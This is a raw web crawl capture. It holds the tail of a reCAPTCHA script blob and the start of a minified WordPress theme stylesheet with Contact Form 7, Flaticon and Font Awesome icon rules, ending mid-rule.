DkAoaw6LCq8OOUUvCm8OIQ8O2E8KOwr3CiD/DqwVdRSvCmGEjw4zCrAJGJsKdLcK9N2PDtUHDlFVPecKkBsO6wrXDg2Ahw73CosKKw5ZxPTPDumB2LifDlhExwqnDsGTCsG/CsikLw5gpwq3CnX5RPkFQd8K2NHEBZ8Oqwrwlwrh7w6MVwoEjRArDjDtUE8OYVMKhw5nCqMKMw6DClE4ge8Kuw6IXDMOQFV00WVNkwpQQwo8gwofDs8KqHsO2w53DgMOxQBxKPXLDlcKswrcCw4g7wp/[base64]/[base64]/w4bDusK9wrvDsGknwoDCt8OidcKjwqMCEjTCmsO9MCIYw7DDsyLDvDkKwpplGxQZS3vDvWzChcK7WDLDk8KXwpkdXMOHwr3Di8O2wofCi8KJwrXCjzLCtFzDvMOtU1/CrsOcVR3DucKKwpnCq3jDpMOSNQvCj8K/JcKywpvCiCzDqAhGw7UeK1HCksOdCMK/UMOuG8OdC8KkwrkCcnTCjTzDrsKpGsKWw7bDukjCvGk8w6zDjMOLw4XCssKPH3fCoMOIw5hPXR/CvMOtFXxQF2nDnMK0ETA6QMK/HsKwVcKSw7zCjcODRMO/XcO3w4cGU3zDosKmwoLCqcOdw40owq/CrhFoHMOYBxjCrcODdSx4wr9PwpdWOsO/w5EJw750wqfCh0XDsMKVQ8Kow4l5woh7wqHCjH83w6rDjFXCm8Onw6JNdypXwobDkkVwwpl4RMOJwq3CtV9Nw4jDnMOGMMKmBzDCmQXCtl9XwpVowqwRF8OEUkxmwrnCscO/[base64]/DnMK/FMOjTHfDpmsuRcKUw7XDhBfDvcOsej0cwp4jwpIewr5RMlYTwo1Ww7nDhCt2PcONesK3wr1FeRwFXG3Cphl/w4DDs2PDhMKsWEfDt8OnJsOiw47DrsOmAsOTIMKXGXnCv8OUMi9dw5cjXsOUEcO8wobDvhUwNl7DqT84w5NQwqkYICluAMK4V8KBwooKw4gqw5VWXcKSwrh/[base64]/CvB/CuDhkwqwTwrEKwpbDvsOowqIMw7TCnsOhwqHDoQnDqRjDlS9Dwo9oM3HCmsOzw4zCoMK9wpfCgsObTcK6LMOuwpDClBvCtsK7wrwTwr/DgngOw5XCvsKeQAgqw7PDuRzDjyDDhMOYwofCuz0Mw75Rw6XDncOpJcOJcsKReCNeIRwxSsK2wqpEw7ohbGI0bsOycE8OGkfDqwhaT8O0BDM5QsKGd3HCuVbCqnADw6RKw7jCqsK+w5JpwrHCtD0+bD9XwozCtcOWw6TCpV/DqwPDlcK/wqV8w4zCoi5zw7zCvFDDu8KKw5zDs3Jfwr8Nw7Ikw7/DvmnCqTXDnWLCt8KrLwXCtMKSw5jDiAYxwrgIfMO0wppefMKpfMOXw4vCpsOAE3LDgMK7w5Nsw4pAw5XDkTceRyTDv8OQw7PDhR9RY8KRwpTDiMOKOyrDusOXwqBOVsO6woQBDsKdwooHKMKNCj/CmsK5fMOfaHPDpWtKwo4HZVXCosKqwo7DosO2wrnCr8ONQFE9wqDDi8KzwoEfFnzDhMOKYVbCg8O6SE7DocOww7EmRMO7VsKkwpcJR1DDlcKdwrPCoTTCrsKcw5DChknDh8KKwr8NSl1zKE4wwoPDk8ODfxTDmFQASMOCwqF/wrk+wqBHC0vCs8OZA3LCmcKjFcORw5HDnTZaw6HCjmVLwpx1w5XDq1LDm8OqwqVkEMKEwq/[base64]/DmcKINMKNbMOjCsKVSsKDw71Kwrxzw4ARw70mwroUbjfDrjjClzRjw5Ugw5wkISfCiMKNwrLCo8OwM0LDpEHDpcKlwrXDpDRzwqnDn8KQZMOOdsKBworCtl1AwpfDuznDssOfw4fCm8KGKsOhNDklwoXCnCVYwoBKwp5IOzJ/cmbDl8OSwqtSejVmw77DoiHDkiPDgzABK21mDg4DwqhEw47DsMO0wrvCi8KTR8ORw4UHwok6wr0DwovDr8OBwo7DksKDM8KbDhQnFUh2UsO8w6lww70xwoUvw6PCvgI9SmR4UcOaOcKPXH3CuMO4Qz18wq3CksKUwo7CmETCg3HCh8Ogwo/CtsK5wpw2wrXDt8Ouw5rClitvLsK4woTDmMKNw7ooX8OZw5/[base64]/wpHDhmnDqMONwq7Dv8KoZiLDsMOwwrXCrk7Dp0Uew4vCrMKLwooRwo5IwpDCusO+wp3DownCh8KgwoPDny9jwqpAwqJ3w4/DscOcZcOEw4k5AsOVYsK3Tj/CpsKcwrYrw5PCkDfDmSctaz/[base64]/[base64]/wrrDtCnCmsO9w4HDpsO4UcOVwrvDlcOpNMK8wrXDj8K5w7gjQ8K+wqo5wpnCvm1Ww6sZw7M2wpIjaAnCqXl7w5ceYsOnWcOeW8Klw61qH8KkVsKtw4jCo8OtQ8Knw6vCik1qVgXCgE/DqSDDn8KVw45cwpUCwr8HTsK8wrxBwoVLV2bDlsOOwrnCisK9wrvDlcOqwrXDnELCqsKDw7B/[base64]/[base64]/Djj7Cj2J+wr/DpX3DnVrCt8Kxw6xYJsOcCMOGw6fDvMOWYEMfw53DqcOXGRYXcMO4axfDtiMEw6jDoU9SfsOLwr9TFxfDgHlowo/Ds8OFwo0kwr9Jwq/Co8OlwoFJWBDClkFrwpBJwoPCmcKRZcKmw4PDrsK2CCFMw4w/[base64]/DvyV8w4jDncKCB8K/[base64]/a8Kww4RSQ8KrCD06Q8OfEMOQw5zCssO7w7kyTsKyYhTCqMOZLgDCtsKcwpnCvTvCk8O+NVBeFcOrwqXDiHQPw4nCq8OATcO+w6VcDsKkTGzCoMKJwp7Cjz3CvCQMw4JWYXMNwofCvSU5w6JgwqTDucKnw4/DrMOUKWQAw59XwrRWO8KxRlbDmivCmCcdw5PCvMK+WcKzbkpYwo5IwqDCow4mZgAaGipVwrrDn8KwP8Owwq7CisOfKCM0cAJlKSDDvSPCncKeRE3CkcK6JsK0c8O0w6ICw5E8wrfCjXFIM8OBwo0JWMOdw5DChsOUA8ONWQrChMKjMgbDjMK2\x22],null,[\x22conf\x22,null,\x226LeXwmMnAAAAAHnX9IIkkfVKQ48VmjvpSMpxqapL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZtZDzAxnOyhAZr/MRGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://mqv.biz:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22n2Na5T86lj9QM34eY6ynj4h8vpIdkVDiQ3tyiSjD75g\\u003d\x22,1,0,null,1,1769281076931,0,0,[126,122,49,7,19],null,[33,114,180,220],\x22RC-MUzvCYA99BZBwQ\x22,null,null,null,null,null,\x220dAFcWeA4FaU4smiFO1zm1qGVLluk4DgKc9zEAeTN2Et6wAiSiMOXr1Cp1VUh5Y79q4UVKHDo61-Sxf0j4gla40y5Kk-Lz5t_5MQ\x22,1769363876986]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mqv.biz/wp-content/cache/wpfc-minified/mbvbyjqm/3wltt.css
body_size: 64444
content:
@charset "UTF-8";
.wpcf7 .screen-reader-response {
position: absolute;
overflow: hidden;
clip: rect(1px, 1px, 1px, 1px);
clip-path: inset(50%);
height: 1px;
width: 1px;
margin: -1px;
padding: 0;
border: 0;
word-wrap: normal !important;
}
.wpcf7 form .wpcf7-response-output {
margin: 2em 0.5em 1em;
padding: 0.2em 1em;
border: 2px solid #00a0d2; }
.wpcf7 form.init .wpcf7-response-output,
.wpcf7 form.resetting .wpcf7-response-output,
.wpcf7 form.submitting .wpcf7-response-output {
display: none;
}
.wpcf7 form.sent .wpcf7-response-output {
border-color: #46b450; }
.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
border-color: #dc3232; }
.wpcf7 form.spam .wpcf7-response-output {
border-color: #f56e28; }
.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output,
.wpcf7 form.payment-required .wpcf7-response-output {
border-color: #ffb900; }
.wpcf7-form-control-wrap {
position: relative;
}
.wpcf7-not-valid-tip {
color: #dc3232; font-size: 1em;
font-weight: normal;
display: block;
}
.use-floating-validation-tip .wpcf7-not-valid-tip {
position: relative;
top: -2ex;
left: 1em;
z-index: 100;
border: 1px solid #dc3232;
background: #fff;
padding: .2em .8em;
width: 24em;
}
.wpcf7-list-item {
display: inline-block;
margin: 0 0 0 1em;
}
.wpcf7-list-item-label::before,
.wpcf7-list-item-label::after {
content: " ";
}
.wpcf7-spinner {
visibility: hidden;
display: inline-block;
background-color: #23282d; opacity: 0.75;
width: 24px;
height: 24px;
border: none;
border-radius: 100%;
padding: 0;
margin: 0 24px;
position: relative;
}
form.submitting .wpcf7-spinner {
visibility: visible;
}
.wpcf7-spinner::before {
content: '';
position: absolute;
background-color: #fbfbfc; top: 4px;
left: 4px;
width: 6px;
height: 6px;
border: none;
border-radius: 100%;
transform-origin: 8px 8px;
animation-name: spin;
animation-duration: 1000ms;
animation-timing-function: linear;
animation-iteration-count: infinite;
}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before {
animation-name: blink;
animation-duration: 2000ms;
}
}
@keyframes spin {
from {
transform: rotate(0deg);
}
to {
transform: rotate(360deg);
}
}
@keyframes blink {
from {
opacity: 0;
}
50% {
opacity: 1;
}
to {
opacity: 0;
}
}
.wpcf7 input[type="file"] {
cursor: pointer;
}
.wpcf7 input[type="file"]:disabled {
cursor: default;
}
.wpcf7 .wpcf7-submit:disabled {
cursor: not-allowed;
}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"] {
direction: ltr;
}
.wpcf7-reflection > output {
display: list-item;
list-style: none;
}
.wpcf7-reflection > output[hidden] {
display: none;
}@font-face {
font-family: "Flaticon";
src: url(https://mqv.biz/wp-content/themes/seofy/fonts/flaticon/Flaticon.eot);
src: url(https://mqv.biz/wp-content/themes/seofy/fonts/flaticon/Flaticon.eot?#iefix) format("embedded-opentype"),
url(https://mqv.biz/wp-content/themes/seofy/fonts/flaticon/Flaticon.woff) format("woff"),
url(https://mqv.biz/wp-content/themes/seofy/fonts/flaticon/Flaticon.ttf) format("truetype"),
url(https://mqv.biz/wp-content/themes/seofy/fonts/flaticon/Flaticon.svg#Flaticon) format("svg");
font-weight: normal;
font-style: normal;
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
@font-face {
font-family: "Flaticon";
src: url(https://mqv.biz/wp-content/themes/seofy/fonts/flaticon/Flaticon.svg#Flaticon) format("svg");
}
}
[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
font-family: Flaticon;
font-size: inherit;
font-style: normal;
}
.flaticon-play:before { content: "\f100"; }
.flaticon-contact:before { content: "\f101"; }
.flaticon-pencil:before { content: "\f102"; }
.flaticon-folder:before { content: "\f103"; }
.flaticon-chat:before { content: "\f104"; }
.flaticon-email:before { content: "\f105"; }
.flaticon-share:before { content: "\f106"; }
.flaticon-label:before { content: "\f107"; }
.flaticon-clock:before { content: "\f108"; }
.flaticon-home:before { content: "\f109"; }
.flaticon-settings:before { content: "\f10a"; }
.flaticon-bookmark:before { content: "\f10b"; }
.flaticon-pen:before { content: "\f10c"; }
.flaticon-growth:before { content: "\f10d"; }
.flaticon-handshake:before { content: "\f10e"; }
.flaticon-test:before { content: "\f10f"; }
.flaticon-write:before { content: "\f110"; }
.flaticon-planet:before { content: "\f111"; }
.flaticon-close:before { content: "\f112"; }
.flaticon-star:before { content: "\f113"; }
.flaticon-share-1:before { content: "\f114"; }
.flaticon-price:before { content: "\f115"; }
.flaticon-zoom-len:before { content: "\f116"; }
.flaticon-user:before { content: "\f117"; }
.flaticon-feedback:before { content: "\f118"; }
.flaticon-comment:before { content: "\f119"; }
.flaticon-danger:before { content: "\f11a"; }
.flaticon-instagram:before { content: "\f11b"; }
.flaticon-iphone:before { content: "\f11c"; }
.flaticon-send:before { content: "\f11d"; }
.flaticon-user-1:before { content: "\f11e"; }
.flaticon-folder-1:before { content: "\f11f"; }
.flaticon-star-1:before { content: "\f120"; }
.flaticon-chat-1:before { content: "\f121"; }
.flaticon-wall-clock:before { content: "\f122"; }
.flaticon-user-2:before { content: "\f123"; }
.flaticon-send-1:before { content: "\f124"; }
.flaticon-time:before { content: "\f125"; }
.flaticon-chat-2:before { content: "\f126"; }
.flaticon-user-3:before { content: "\f127"; }
.flaticon-chat-3:before { content: "\f128"; }
.flaticon-vision:before { content: "\f129"; }
.flaticon-heart:before { content: "\f12a"; }
.flaticon-zoom:before { content: "\f12b"; }
.flaticon-zoom-1:before { content: "\f12c"; }
.flaticon-ghost:before { content: "\f12d"; }
.flaticon-chat-4:before { content: "\f12e"; }
.flaticon-cancel:before { content: "\f12f"; }
.flaticon-heart-1:before { content: "\f130"; }
.flaticon-tick:before { content: "\f131"; }
.flaticon-info:before { content: "\f132"; }
.flaticon-wall-clock-1:before { content: "\f133"; }
.flaticon-map:before { content: "\f134"; }
.flaticon-shopping-bag:before { content: "\f135"; }
.flaticon-play-1:before { content: "\f136"; }
.flaticon-back:before { content: "\f137"; }
.flaticon-search:before { content: "\f138"; }
.flaticon-magnifying-glass:before { content: "\f139"; }
.flaticon-link:before { content: "\f13a"; }
.flaticon-search-1:before { content: "\f13b"; }
.flaticon-arrow:before { content: "\f13c"; }
.flaticon-arrow-point-to-right:before { content: "\f13d"; }
.flaticon-mail:before { content: "\f13e"; }
.flaticon-right-arrow:before { content: "\f13f"; }
.flaticon-shopping-bag-1:before { content: "\f140"; }
.flaticon-film:before { content: "\f141"; }
.flaticon-photography:before { content: "\f142"; }
.flaticon-download:before { content: "\f143"; }
.flaticon-check:before { content: "\f144"; }
.flaticon-paper-plane:before { content: "\f145"; }
.flaticon-gear:before { content: "\f146"; }
.flaticon-user-4:before { content: "\f147"; }
.flaticon-edit:before { content: "\f148"; }
.flaticon-attach:before { content: "\f149"; }
.flaticon-search-2:before { content: "\f14a"; }
.flaticon-left-arrow:before { content: "\f14b"; }
.flaticon-tag:before { content: "\f14c"; }
.flaticon-file:before { content: "\f14d"; }
.flaticon-clock-1:before { content: "\f14e"; }
.flaticon-speech-bubble:before { content: "\f14f"; }
.flaticon-calendar:before { content: "\f150"; }
.flaticon-target:before { content: "\f151"; }
.flaticon-placeholder:before { content: "\f152"; }
.flaticon-user-5:before { content: "\f153"; }
.flaticon-soccer:before { content: "\f154"; }
.flaticon-idea:before { content: "\f155"; }
.flaticon-gym:before { content: "\f156"; }
.flaticon-search-3:before { content: "\f157"; }
.flaticon-bag:before { content: "\f158"; }
.flaticon-comment-1:before { content: "\f159"; }
.flaticon-play-2:before { content: "\f15a"; }
.flaticon-bulb:before { content: "\f15b"; }
.flaticon-mail-1:before { content: "\f15c"; }
.flaticon-instagram-1:before { content: "\f15d"; }
.flaticon-instagram-2:before { content: "\f15e"; }
.flaticon-search-4:before { content: "\f15f"; }
.flaticon-key:before { content: "\f160"; }
.flaticon-next:before { content: "\f161"; }
.flaticon-back-1:before { content: "\f162"; }
.flaticon-search-5:before { content: "\f163"; }
.flaticon-research:before { content: "\f164"; }
.flaticon-target-1:before { content: "\f165"; }
.flaticon-graph:before { content: "\f166"; }
.flaticon-pie-chart:before { content: "\f167"; }
.flaticon-target-2:before { content: "\f168"; }
.flaticon-gear-1:before { content: "\f169"; }
.flaticon-statistics:before { content: "\f16a"; }
.flaticon-paper-plane-1:before { content: "\f16b"; }
.flaticon-analytics:before { content: "\f16c"; }
.flaticon-project:before { content: "\f16d"; }
.flaticon-report:before { content: "\f16e"; }
.flaticon-key-1:before { content: "\f16f"; }
.flaticon-price-1:before { content: "\f170"; }
.flaticon-world:before { content: "\f171"; }
.flaticon-lightbulb:before { content: "\f172"; }
.flaticon-rocket:before { content: "\f173"; }
.flaticon-gear-2:before { content: "\f174"; }
.flaticon-tv:before { content: "\f175"; }
.flaticon-zoom-in:before { content: "\f176"; }
.flaticon-skills:before { content: "\f177"; }
.flaticon-gear-3:before { content: "\f178"; }
.flaticon-user-6:before { content: "\f179"; }
.flaticon-newspaper:before { content: "\f17a"; }
.flaticon-pin:before { content: "\f17b"; }
.flaticon-phone:before { content: "\f17c"; }
.flaticon-info-1:before { content: "\f17d"; }
.flaticon-close-1:before { content: "\f17e"; }
.flaticon-acceptance-circular-button:before { content: "\f17f"; }
.flaticon-close-2:before { content: "\f180"; }.fa.fa-glass:before{content:"\f000"}.fa.fa-meetup{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-star-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-star-o:before{content:"\f005"}.fa.fa-remove:before{content:"\f00d"}.fa.fa-close:before{content:"\f00d"}.fa.fa-gear:before{content:"\f013"}.fa.fa-trash-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-trash-o:before{content:"\f2ed"}.fa.fa-file-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-o:before{content:"\f15b"}.fa.fa-clock-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-clock-o:before{content:"\f017"}.fa.fa-arrow-circle-o-down{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-arrow-circle-o-down:before{content:"\f358"}.fa.fa-arrow-circle-o-up{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-arrow-circle-o-up:before{content:"\f35b"}.fa.fa-play-circle-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-play-circle-o:before{content:"\f144"}.fa.fa-repeat:before{content:"\f01e"}.fa.fa-rotate-right:before{content:"\f01e"}.fa.fa-refresh:before{content:"\f021"}.fa.fa-list-alt{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-dedent:before{content:"\f03b"}.fa.fa-video-camera:before{content:"\f03d"}.fa.fa-picture-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-picture-o:before{content:"\f03e"}.fa.fa-photo{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-photo:before{content:"\f03e"}.fa.fa-image{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-image:before{content:"\f03e"}.fa.fa-pencil:before{content:"\f303"}.fa.fa-map-marker:before{content:"\f3c5"}.fa.fa-pencil-square-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-pencil-square-o:before{content:"\f044"}.fa.fa-share-square-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-share-square-o:before{content:"\f14d"}.fa.fa-check-square-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-check-square-o:before{content:"\f14a"}.fa.fa-arrows:before{content:"\f0b2"}.fa.fa-times-circle-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-times-circle-o:before{content:"\f057"}.fa.fa-check-circle-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-check-circle-o:before{content:"\f058"}.fa.fa-mail-forward:before{content:"\f064"}.fa.fa-eye{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-eye-slash{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-warning:before{content:"\f071"}.fa.fa-calendar:before{content:"\f073"}.fa.fa-arrows-v:before{content:"\f338"}.fa.fa-arrows-h:before{content:"\f337"}.fa.fa-bar-chart{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-bar-chart:before{content:"\f080"}.fa.fa-bar-chart-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-bar-chart-o:before{content:"\f080"}.fa.fa-twitter-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-facebook-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-gears:before{content:"\f085"}.fa.fa-thumbs-o-up{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-thumbs-o-up:before{content:"\f164"}.fa.fa-thumbs-o-down{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-thumbs-o-down:before{content:"\f165"}.fa.fa-heart-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-heart-o:before{content:"\f004"}.fa.fa-sign-out:before{content:"\f2f5"}.fa.fa-linkedin-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-linkedin-square:before{content:"\f08c"}.fa.fa-thumb-tack:before{content:"\f08d"}.fa.fa-external-link:before{content:"\f35d"}.fa.fa-sign-in:before{content:"\f2f6"}.fa.fa-github-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-lemon-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-lemon-o:before{content:"\f094"}.fa.fa-square-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-square-o:before{content:"\f0c8"}.fa.fa-bookmark-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-bookmark-o:before{content:"\f02e"}.fa.fa-twitter{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-facebook{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-facebook:before{content:"\f39e"}.fa.fa-facebook-f{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-facebook-f:before{content:"\f39e"}.fa.fa-github{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-credit-card{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-feed:before{content:"\f09e"}.fa.fa-hdd-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hdd-o:before{content:"\f0a0"}.fa.fa-hand-o-right{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-o-right:before{content:"\f0a4"}.fa.fa-hand-o-left{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-o-left:before{content:"\f0a5"}.fa.fa-hand-o-up{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-o-up:before{content:"\f0a6"}.fa.fa-hand-o-down{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-o-down:before{content:"\f0a7"}.fa.fa-arrows-alt:before{content:"\f31e"}.fa.fa-group:before{content:"\f0c0"}.fa.fa-chain:before{content:"\f0c1"}.fa.fa-scissors:before{content:"\f0c4"}.fa.fa-files-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-files-o:before{content:"\f0c5"}.fa.fa-floppy-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-floppy-o:before{content:"\f0c7"}.fa.fa-navicon:before{content:"\f0c9"}.fa.fa-reorder:before{content:"\f0c9"}.fa.fa-pinterest{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-pinterest-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-google-plus-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-google-plus{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-google-plus:before{content:"\f0d5"}.fa.fa-money{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-money:before{content:"\f3d1"}.fa.fa-unsorted:before{content:"\f0dc"}.fa.fa-sort-desc:before{content:"\f0dd"}.fa.fa-sort-asc:before{content:"\f0de"}.fa.fa-linkedin{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-linkedin:before{content:"\f0e1"}.fa.fa-rotate-left:before{content:"\f0e2"}.fa.fa-legal:before{content:"\f0e3"}.fa.fa-tachometer:before{content:"\f3fd"}.fa.fa-dashboard:before{content:"\f3fd"}.fa.fa-comment-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-comment-o:before{content:"\f075"}.fa.fa-comments-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-comments-o:before{content:"\f086"}.fa.fa-flash:before{content:"\f0e7"}.fa.fa-clipboard{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-paste{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-paste:before{content:"\f328"}.fa.fa-lightbulb-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-lightbulb-o:before{content:"\f0eb"}.fa.fa-exchange:before{content:"\f362"}.fa.fa-cloud-download:before{content:"\f381"}.fa.fa-cloud-upload:before{content:"\f382"}.fa.fa-bell-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-bell-o:before{content:"\f0f3"}.fa.fa-cutlery:before{content:"\f2e7"}.fa.fa-file-text-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-text-o:before{content:"\f15c"}.fa.fa-building-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-building-o:before{content:"\f1ad"}.fa.fa-hospital-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hospital-o:before{content:"\f0f8"}.fa.fa-tablet:before{content:"\f3fa"}.fa.fa-mobile:before{content:"\f3cd"}.fa.fa-mobile-phone:before{content:"\f3cd"}.fa.fa-circle-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-circle-o:before{content:"\f111"}.fa.fa-mail-reply:before{content:"\f3e5"}.fa.fa-github-alt{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-folder-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-folder-o:before{content:"\f07b"}.fa.fa-folder-open-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-folder-open-o:before{content:"\f07c"}.fa.fa-smile-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-smile-o:before{content:"\f118"}.fa.fa-frown-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-frown-o:before{content:"\f119"}.fa.fa-meh-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-meh-o:before{content:"\f11a"}.fa.fa-keyboard-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-keyboard-o:before{content:"\f11c"}.fa.fa-flag-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-flag-o:before{content:"\f024"}.fa.fa-mail-reply-all:before{content:"\f122"}.fa.fa-star-half-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-star-half-o:before{content:"\f089"}.fa.fa-star-half-empty{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-star-half-empty:before{content:"\f089"}.fa.fa-star-half-full{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-star-half-full:before{content:"\f089"}.fa.fa-code-fork:before{content:"\f126"}.fa.fa-chain-broken:before{content:"\f127"}.fa.fa-shield:before{content:"\f3ed"}.fa.fa-calendar-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-calendar-o:before{content:"\f133"}.fa.fa-maxcdn{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-html5{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-css3{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-ticket:before{content:"\f3ff"}.fa.fa-minus-square-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-minus-square-o:before{content:"\f146"}.fa.fa-level-up:before{content:"\f3bf"}.fa.fa-level-down:before{content:"\f3be"}.fa.fa-pencil-square:before{content:"\f14b"}.fa.fa-external-link-square:before{content:"\f360"}.fa.fa-compass{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-caret-square-o-down{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-caret-square-o-down:before{content:"\f150"}.fa.fa-toggle-down{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-toggle-down:before{content:"\f150"}.fa.fa-caret-square-o-up{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-caret-square-o-up:before{content:"\f151"}.fa.fa-toggle-up{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-toggle-up:before{content:"\f151"}.fa.fa-caret-square-o-right{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-caret-square-o-right:before{content:"\f152"}.fa.fa-toggle-right{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-toggle-right:before{content:"\f152"}.fa.fa-eur:before{content:"\f153"}.fa.fa-euro:before{content:"\f153"}.fa.fa-gbp:before{content:"\f154"}.fa.fa-usd:before{content:"\f155"}.fa.fa-dollar:before{content:"\f155"}.fa.fa-inr:before{content:"\f156"}.fa.fa-rupee:before{content:"\f156"}.fa.fa-jpy:before{content:"\f157"}.fa.fa-cny:before{content:"\f157"}.fa.fa-rmb:before{content:"\f157"}.fa.fa-yen:before{content:"\f157"}.fa.fa-rub:before{content:"\f158"}.fa.fa-ruble:before{content:"\f158"}.fa.fa-rouble:before{content:"\f158"}.fa.fa-krw:before{content:"\f159"}.fa.fa-won:before{content:"\f159"}.fa.fa-btc{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-bitcoin{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-bitcoin:before{content:"\f15a"}.fa.fa-file-text:before{content:"\f15c"}.fa.fa-sort-alpha-asc:before{content:"\f15d"}.fa.fa-sort-alpha-desc:before{content:"\f881"}.fa.fa-sort-amount-asc:before{content:"\f160"}.fa.fa-sort-amount-desc:before{content:"\f884"}.fa.fa-sort-numeric-asc:before{content:"\f162"}.fa.fa-sort-numeric-desc:before{content:"\f886"}.fa.fa-youtube-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-youtube{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-xing{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-xing-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-youtube-play{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-youtube-play:before{content:"\f167"}.fa.fa-dropbox{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-stack-overflow{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-instagram{font-family:'Font Awesome 5 